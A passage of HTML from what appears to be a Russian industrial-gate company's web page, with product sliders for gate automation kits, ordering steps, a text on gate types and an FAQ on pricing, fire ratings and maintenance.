                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
            </div>

    <br /><br />
    <div class="flexCenter">
        <a href="/about/gallery/" class="photoBtn listBtn">Перейти в портфолио</a>
    </div>
            </section>


            <div class="section-line"></div>
        
        
        
            <div class="design-desc">
                            </div>


                        



            
            
                            
                                                                    <section class="DELETE_F_FLOAT">
                    <div class="col col-md-12">
                        <div class="h3" style="text-align: center;">Вариант наполнения полотна</div>
                        <div class="variant-blocks">
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/l.webp" alt="">
                                </div>
                                <div class="name">L-гофр</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/s.webp" alt="">
                                </div>
                                <div class="name">S-гофр</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/m.webp" alt="">
                                </div>
                                <div class="name">М-гофр</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/mw.webp" alt="">
                                </div>
                                <div class="name">Микроволна</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/f.webp" alt="">
                                </div>
                                <div class="name">Филенка</div>
                            </div>
                        </div>
                    </div>
                </section>
            

                                                            <script>
                $("a.color-elements").fancybox();
            </script>
                        <section class="for-line">
                
            </section>

            


                            


                            

                        <br />
            <section class="who-order-section">
                
                


<div class="row gallery x222 responsive slick-slider-new">


<div class="slick-slide item js-element js-elementid39582 col col-sm-6 col-md-4 col-lg-3" data-elementid="39582" id="bx_3966226736_39582"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-run1200hsbdkit2/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3cf/300_300_140cd750bba9870f18aada2478b24840a/RUN1200HSBDKIT2f.webp" alt="Комплект автоматики RUN1200HSBDKIT2" title="Комплект автоматики RUN1200HSBDKIT2" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-run1200hsbdkit2/" title="Комплект автоматики RUN1200HSBDKIT2">Комплект автоматики RUN1200HSBDKIT2</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-run1200hsbdkit2/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40542 col col-sm-6 col-md-4 col-lg-3" data-elementid="40542" id="bx_3966226736_40542"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-faac-s720-s-pultami-rc/"><img src="/upload/dev2fun.imagecompress/webp/iblock/8d4/1.webp" alt="Комплект автоматики Faac С720 с пультами RC" title="Комплект автоматики Faac С720 с пультами RC" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-faac-s720-s-pultami-rc/" title="Комплект автоматики Faac С720 с пультами RC">Комплект автоматики Faac С720 с пультами RC</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-faac-s720-s-pultami-rc/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40543 col col-sm-6 col-md-4 col-lg-3" data-elementid="40543" id="bx_3966226736_40543"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-faac-c-721-kit-s-pultami-rc/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0eb/300_300_140cd750bba9870f18aada2478b24840a/1.webp" alt="Комплект автоматики Faac C 721 KIT с пультами RC" title="Комплект автоматики Faac C 721 KIT с пультами RC" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-faac-c-721-kit-s-pultami-rc/" title="Комплект автоматики Faac C 721 KIT с пультами RC">Комплект автоматики Faac C 721 KIT с пультами RC</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-faac-c-721-kit-s-pultami-rc/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40061 col col-sm-6 col-md-4 col-lg-3" data-elementid="40061" id="bx_3966226736_40061"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-rox1000/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d68/300_300_140cd750bba9870f18aada2478b24840a/7.webp" alt="Комплект привода для откатных ворот ROX1000" title="Комплект привода для откатных ворот ROX1000" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-rox1000/" title="Комплект привода для откатных ворот ROX1000">Комплект привода для откатных ворот ROX1000</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-rox1000/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40544 col col-sm-6 col-md-4 col-lg-3" data-elementid="40544" id="bx_3966226736_40544"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-faac-c-721-kit-s-pultami-slh/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/4fb/300_300_140cd750bba9870f18aada2478b24840a/1.webp" alt="Комплект автоматики Faac C 721 KIT с пультами SLH" title="Комплект автоматики Faac C 721 KIT с пультами SLH" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-faac-c-721-kit-s-pultami-slh/" title="Комплект автоматики Faac C 721 KIT с пультами SLH">Комплект автоматики Faac C 721 KIT с пультами SLH</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-faac-c-721-kit-s-pultami-slh/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40834 col col-sm-6 col-md-4 col-lg-3" data-elementid="40834" id="bx_3966226736_40834"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bks18ags-privod-230-v-dlya-otkatnykh-vorot-vstroennyy-blok-upravleniya-zbkn/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/4e9/300_300_140cd750bba9870f18aada2478b24840a/801MS_0080.webp" alt="BKS18AGS - Привод 230 В для откатных ворот, встроенный блок управления ZBKN" title="BKS18AGS - Привод 230 В для откатных ворот, встроенный блок управления ZBKN" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bks18ags-privod-230-v-dlya-otkatnykh-vorot-vstroennyy-blok-upravleniya-zbkn/" title="BKS18AGS - Привод 230 В для откатных ворот, встроенный блок управления ZBKN">BKS18AGS - Привод 230 В для откатных ворот, встроенный блок управления ZBKN</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bks18ags-privod-230-v-dlya-otkatnykh-vorot-vstroennyy-blok-upravleniya-zbkn/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40371 col col-sm-6 col-md-4 col-lg-3" data-elementid="40371" id="bx_3966226736_40371"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft-icaro-ultra-ac-a2000/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/823/300_300_140cd750bba9870f18aada2478b24840a/Privod-BFT-ICARO-SMART.webp" alt="Привод BFT ICARO ULTRA  AC A2000" title="Привод BFT ICARO ULTRA  AC A2000" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft-icaro-ultra-ac-a2000/" title="Привод BFT ICARO ULTRA  AC A2000">Привод BFT ICARO ULTRA  AC A2000</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft-icaro-ultra-ac-a2000/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid41070 col col-sm-6 col-md-4 col-lg-3" data-elementid="41070" id="bx_3966226736_41070"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komlekt-bx704ags-dlya-otkatnykh-vorot/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/418/300_300_140cd750bba9870f18aada2478b24840a/BX_500x500px_II.webp" alt="Комлект ВX704AGS  для откатных ворот" title="Комлект ВX704AGS  для откатных ворот" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komlekt-bx704ags-dlya-otkatnykh-vorot/" title="Комлект ВX704AGS  для откатных ворот">Комлект ВX704AGS  для откатных ворот</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komlekt-bx704ags-dlya-otkatnykh-vorot/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div>

</div></div>
<script>
//Настройки по выводу слайдов в зависимости от разрешения экрана
    $('.slick-slider-new').slick({
        dots: false,
        infinite: true,
        speed: 300,
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });
</script>

<style>

.gallery.slick-slider-new .item a {
    border:  0 !important;
}
.gallery.slick-slider-new .item .data .name, .gallery.slick-slider-new .item .data .descr {
    margin: 0;
}
	.gallery.slick-slider-new .aprimary {font-size: 18px;height:65px;overflow: hidden;}
</style>



                <br />
            </section>
            
            
            
            <!-- data-test="1289" -->
            
            <section class="who-order-section">
                <h2 class="new_h2 text-center"><span class="secondLine">Как сделать заказ</span></h2>
<div class="list orders">
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-1.webp" alt="Вы оставляете заявку на сайте или связываетесь с нами по телефону 8 (800) 800 00 00, 8 (495) 122-12-01">
        </div>
        <div class="elementData">
            Вы оставляете заявку на сайте или связываетесь с нами по телефону <a href="tel:8 (800) 800 00 00, 8 (495) 122-12-01">8 (800) 800 00 00, 8 (495) 122-12-01</a>
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-2.webp" alt="Наш инженер по замеру выезжает к вам на подробную консультацию">
        </div>
        <div class="elementData">
           Наш инженер по замеру выезжает к вам на подробную консультацию
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-3.webp" alt="Мобильный офис. Возможно заключение договора на местеу">
        </div>
        <div class="elementData">
            Мобильный офис. Возможно заключение договора на месте
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-4.webp" alt="Наши инженеры осуществляют сертифицированный монтаж и установку конструкции  ">
        </div>
        <div class="elementData">
            Наши инженеры осуществляют сертифицированный монтаж и установку конструкции  
        </div>
    </div>
</div>            </section>

                        <section class="seo-text2-block">
                                <h2>
Основные разновидности</h2>
<p>
	 Современные технологии позволяют выпускать технические ворота для промышленных зданий из различных материалов. Они отличаются способом функционирования и своим устройством.
</p>
<ol>
	<li> Рулонные. Такие изделия работают по тому же принципу, что и гаражные, то есть полотно при открытии уходит вверх и сворачивается в рулон. Для их изготовления используют стальные или алюминиевые профили, при чем варианты могут иметь усиленную прочность, повышенную морозостойкость и противопожарные качества. Идеально подходят для установки на производство в промзоне.</li>
	<li> <a href="https://vorota-group.ru/promyshlennye-vorota/promyshlennye-vorota-raspashnye/">Распашная</a> конструкция. Это самый распространенный тип изделия, который по своей работе схож с обычными петельными дверьми. Распашные изделия открываются в одну сторону, каждое из полотен снабжено отдельным механизмом с гидро- или электроприводом. Изделия выполняются из алюминия или стали, могут оснащаться теплоизоляцией. Часто изготавливаются с калиткой, встроенной в одну из половин ворот. Пользуются популярностью для монтажа под ключ на промышленных территориях в цеху. </li>
	<li> <a href="https://vorota-group.ru/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/">Секционные</a>. Принцип работы такой же, как у конструкции для гаража, то есть сэндвич-панели, объединенные в одно полотно, двигаются при открытии вверх и размещаются под потолком. Эти ламели могут изготавливаться из стали, алюминия, быть экструдированными или пенозаполненными. Изделия обладают шумо- и теплоизоляцией, герметичны и защищают от вредных атмосферных воздействий. Хорошо подойдут на склад. </li>
	<li> Подъемные. Такое устройство представляет собой единый щит, сделанный из прочного материала. Полотно может открываться автоматически или вручную. Изделия обладают хорошей теплоизоляцией и рассчитаны на многократное применение. Они могут иметь четко вертикальный подъем (гильотинный), также стандартный, когда нижняя часть полотна начинает подниматься под прямым углом и располагается параллельно потолку. </li>
	<li> Откатные. Довольно распространенный тип устройства, который не занимает свободного пространства перед въездом/выездом. Конструкция цельная, чаще всего подвесная на роликах, которые приводятся в действие электромотором. Все изделия, оснащенные электроприводом, требуют более мощных двигателей, чем обычные гаражные. </li>
</ol>
<p>
	 Все промышленные металлические ворота, которые можно заказать в нашей компании от производителя, могут оснащаться <a href="https://vorota-group.ru/avtomatika/avtomatika-dlya-promyshlennykh-vorot/">автоматикой</a>. Их принцип работы основан на подающей команде механизму для открытия или закрытия дверей. Мы предлагаем купить качественную продукцию с различной комплектацией от компаний DoorHan (Дорхан), Alutech (Алютех) и других известных брендов недорого по доступным ценам. Продажа и доставка осуществляется в удобное для вас время в кратчайшие сроки.
</p>
 <br>            </section>
            <div class="section-line"></div>




            <section>
                            </section>
            
                                    




                                        <noindex>
                    <section class="col col-md-12 faq_section 3434">

                        <span class="name-h2 new_h2 text-center"><span
                                class="secondLine">Часто задаваемые вопросы</span></span>


                        <div class="row faq" itemscope itemtype="https://schema.org/FAQPage">
                            <div class="col">

                                <div class="panel-group" role="tablist" aria-multiselectable="true">
                                    
                                        <!-- 709 6  -->
                                        
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading0">
                                                        <div class="panel-title roboto">
                                                            <a class="" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion0" href="#collapseOne0"
                                                                aria-expanded="true" aria-controls="collapseOne0">
                                                                Что такое промышленные ворота и какие бывают виды?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne0" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading0" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Промышленные ворота — это конструкции большого размера для складов, производств, логистических центров и ангаров, рассчитанные на интенсивную эксплуатацию и проезд грузового транспорта. Основные типы: секционные подъемные &#40;панели поднимаются под потолок, освобождая въезд полностью, подходят для проемов до 7 метров&#41;, откатные промышленные &#40;рассчитаны на полотна весом до 2000 кг, ширина до 12 метров&#41;, складывающиеся гармошкой &#40;экономят пространство, используются внутри цехов&#41;, скоростные рулонные &#40;открываются за 1-3 секунды, для интенсивного потока транспорта&#41; и распашные усиленные &#40;простая конструкция для редко используемых въездов&#41;. По классу противопожарной защиты различают обычные модели и противопожарные с пределом огнестойкости EI-60 или EI-90, оснащенные автоматикой с датчиками дыма. По уровню утепления выпускаются неутепленные для холодных складов, с базовым утеплением толщиной 40 мм и с усиленной теплоизоляцией 80-100 мм для отапливаемых производств.
                                                        </div>
                                                    </div>
                                                </div>
                                                                                            
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading1">
                                                        <div class="panel-title roboto">
                                                            <a class="collapsed" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion1" href="#collapseOne1"
                                                                aria-expanded="true" aria-controls="collapseOne1">
                                                                Сколько стоит установка промышленных ворот под ключ?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne1" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading1" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Установка под ключ стоит от 85000 рублей в зависимости от типа конструкции, размера проема и класса автоматики. Секционные подъемные модели для проема 4×4 метра с базовым утеплением и промышленным приводом обойдутся в минимум 85000 рублей. Откатные конструкции для проема 6-8 метров с усиленным каркасом стоят от 150000 рублей. Скоростные рулонные для интенсивной эксплуатации достигают 200000 рублей и более в зависимости от производителя полотна. В стоимость под ключ входит выезд инженера для замера и расчета нагрузок, изготовление конструкции с антикоррозийной обработкой, поставка комплектующих, монтаж с учетом требований техники безопасности, установка промышленного привода с частотным преобразователем, подключение к системе управления складом и пусконаладочные работы с обучением персонала. Дополнительные опции вроде калитки для персонала, прозрачных панорамных секций, системы аварийного открывания при отключении электричества или интеграции с СКУД увеличивают стоимость на 15000 рублей и более.
                                                        </div>
                                                    </div>
                                                </div>
                                                                                            
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading2">
                                                        <div class="panel-title roboto">
                                                            <a class="collapsed" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion2" href="#collapseOne2"
                                                                aria-expanded="true" aria-controls="collapseOne2">
                                                                Какие ворота лучше выбрать для склада или производства?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne2" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading2" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Выбор зависит от интенсивности использования, габаритов транспорта и температурного режима помещения. Для складов с частым въездом фур и контейнеровозов оптимальны секционные подъемные модели высотой 4-5 метров, которые открываются за 20-30 секунд, не занимают место по бокам и обеспечивают хорошую теплоизоляцию с утеплением 40-60 мм. Для логистических центров с интенсивностью более 50 открываний в час рекомендуем скоростные рулонные конструкции, которые открываются за 1-3 секунды и выдерживают до 200 000 циклов в год. Они подходят для проемов высотой до 4-5 метров, что ограничивает проезд крупногабаритного транспорта типа контейнеровозов. На производствах с оборудованием большого размера и редким использованием целесообразны откатные промышленные модели для ширины 8-12 метров, которые не ограничивают высоту проезда и выдерживают экстремальные нагрузки. Для холодных складов без отопления достаточно неутепленных конструкций, для отапливаемых помещений необходимо утепление минимум 60 мм для снижения теплопотерь.
                                                        </div>
                                                    </div>
                                                </div>
                                                                                            
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading3">
                                                        <div class="panel-title roboto">
                                                            <a class="collapsed" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion3" href="#collapseOne3"
                                                                aria-expanded="true" aria-controls="collapseOne3">
                                                                Какие требования к противопожарным промышленным воротам?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne3" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading3" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Противопожарные модели должны иметь сертификат соответствия с указанием предела огнестойкости и устанавливаться согласно требованиям СП 112.13330.2011. Предел огнестойкости обозначается маркировкой EI &#40;потеря целостности и теплоизолирующей способности&#41; с цифрой, указывающей время в минутах: EI-60 выдерживает огонь 60 минут, EI-90 — 90 минут, EI-120 — 120 минут. Конструкция изготавливается из негорючих материалов с заполнением минераловатными плитами плотностью не менее 120 кг/м³ и облицовкой стальными листами толщиной 1,5-2 мм. Автоматика должна быть оснащена системой аварийного закрывания при срабатывании пожарной сигнализации, резервным питанием от аккумуляторов на 30-60 минут и ручным механизмом разблокировки для эвакуации. Установка противопожарных моделей требует согласования с органами пожарного надзора, испытаний после монтажа и регулярного технического обслуживания каждые 6 месяцев с проверкой работы автоматики и состояния уплотнителей.
                                                        </div>
                                                    </div>
                                                </div>
                                                                                            
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading4">
                                                        <div class="panel-title roboto">
                                                            <a class="collapsed" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion4" href="#collapseOne4"
                                                                aria-expanded="true" aria-controls="collapseOne4">
                                                                Какая скорость открывания нужна для промышленных ворот?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne4" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading4" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Скорость открывания выбирается исходя из интенсивности использования и требований к сохранению температурного режима в помещении. Стандартные секционные модели с промышленным приводом открываются за 20-30 секунд и подходят для складов с интенсивностью до 20-30 циклов в день, где не критична скорость въезда транспорта. Скоростные рулонные конструкции открываются за 1-3 секунды и применяются на объектах с интенсивностью более 50 циклов в день — в логистических центрах, на производствах с технологическими потоками или в холодильных камерах, где важно минимизировать потери холода. Высокоскоростные модели премиум-класса достигают скорости открывания до 2-3 метров в секунду и выдерживают до 500 000 циклов в год, но стоят в 2-3 раза дороже стандартных. Для внутренних проемов между цехами достаточно скорости 0,5-0,8 м/с, для наружных въездов с погрузочными рампами рекомендуем 1-2 м/с для снижения теплопотерь зимой.
                                                        </div>
                                                    </div>
                                                </div>
                                                                                            
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading5">
                                                        <div class="panel-title roboto">
                                                            <a class="collapsed" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion5" href="#collapseOne5"
                                                                aria-expanded="true" aria-controls="collapseOne5">
                                                                Как часто нужно обслуживать промышленные ворота и какая гарантия?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne5" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading5" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Техническое обслуживание проводится каждые 3-6 месяцев в зависимости от интенсивности эксплуатации и условий работы. Стандартное ТО включает проверку состояния пружинного механизма и тросов, смазку направляющих и роликов, регулировку концевых выключателей, проверку работы фотоэлементов безопасности и очистку датчиков, диагностику привода с проверкой температуры редуктора и состояния щеток двигателя. Для конструкций с интенсивностью более 100 циклов в день рекомендуем ежемесячный осмотр и смазку движущихся частей силами собственного персонала после обучения. Гарантия на промышленные модели составляет 12-24 месяца на конструкцию и 12-36 месяцев на автоматику в зависимости от производителя, при условии соблюдения регламента обслуживания и эксплуатации в пределах заявленных нагрузок. Критичные узлы вроде пружин и тросов рекомендуется менять профилактически каждые 3-5 лет даже при отсутствии видимого износа, чтобы исключить риск обрыва и простоя производства.
                                                        </div>
                                                    </div>
                                                </div>
                                                                                                                            </div>
                            </div>
                        </div>
                    </section>
                </noindex>
                    
    



    
        
    
    
<br clear="all" />
<script>
    jQuery(document).ready(function () {

        $('.tabBlock table').tableHover({
            colClass: 'hover'
        });

        $('.flex_form input[type="submit"]').on('click', function (event) {
            event.preventDefault();

            let form = $(this).closest('form'),
                result = form.find('.result');
            result.html('');

            $.ajax({
                type: "POST",
                url: '/local/ajax/form.php',
                data: form.serialize(),
                success: function (data) {
                    result.html(data);
                }
            });
        });

        $('.tabElements').on('click', 'li', function (event) {
    event.preventDefault();

    let tabblock = $(this).closest('.tabBlock');
    tabblock.find('.tabElements li').removeClass('active');
    $(this).addClass('active');
    
    let x = $(this).find('a').data('tab');
    
    let tabcontent = tabblock.find('.tabContent');
    tabcontent.children('div').removeClass('active');
    
    // Активируем div с id="tabX"
    tabcontent.find('#tab' + x).addClass('active');
});
    });
</script>



<div id="test_where_calc_4"></div>




<div class="ntitle">Лицензии и сертификаты</div>
	<div class="certificate__inner">
		<img data-lazyload="" class=" lazyloaded" src="/upload/certificate.webp" data-src="/upload/certificate.webp" alt="">
		<p>В наличии все необходимые документы:</p>
	</div>
	<div class="slider single-item">

	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp" alt="Лицензия на производство" title="Лицензия на производство">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp" alt="Сертификат качества" title="Сертификат качества">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp" alt="Сертификат" title="Сертификат">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp" alt="Сертификат соответствия" title="Сертификат соответствия">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp" alt="Сертификат соответствия" title="Сертификат соответствия">
		</a>
	</div>
</div>
<a class="vs" href="/about/licenses/">Смотреть все сертификаты</a>





<div style="margin:50px 0">
<h2 class="coolHeading"><span class="secondLine"><a href="/about/partners/">Наши партнеры</a></span></h2><div class="owl partners" data-changespeed="2000" data-changedelay="8000" data-margin="25" data-responsive='{"0":{"items":"2"},"768":{"items":"3"},"991":{"items":"5"}}'><div class="item" id="bx_1373509569_155"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/nice/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" type="image/webp">
